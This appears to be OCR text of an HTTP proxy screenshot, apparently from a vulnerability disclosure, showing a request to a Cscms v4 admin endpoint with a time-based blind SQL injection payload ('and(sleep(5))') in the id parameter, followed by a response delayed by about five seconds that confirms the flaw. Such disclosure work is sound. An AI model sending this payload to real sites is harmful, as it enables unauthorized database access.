 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /admin.php/dance/admin/dance/hy?id=10)and(sleep(5))--+ HTTP/1.1
2 Host: cscms.test
3 Accept: application/json, text/javascript, */*; q=0.01
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.83 Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer: http://cscms.test/admin.php/dance/admin/dance?yid=3
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: cscms_admin_id=3HtLFUmqgin4; cscms_admin_login=
cscms_session=
r3kc74ivbu10hbssd9s03lqd0n1mu0g6
10 Connection: close
11
12
Search...
0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 19 Jan 2022 02:53:23 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 X-Generator: Cscms v4 (http://www.chshcms.com)
9 Set-Cookie: cscms_session=r3kc74ivbu10hbssd9s03lqd0n1mu0g6; expires=Wed, 19-Jan-2
10 Connection: close
11 Content-Type: text/html; charset=utf-8
12 Content-Length: 278
13
14 {"error":0,"info":{"msg":"\u606d\u559c\u60a8\uff0c\u6570\u636e\u8fd8\u539f\u6210\
Search...
0 matches
838 bytes | 5,053 millis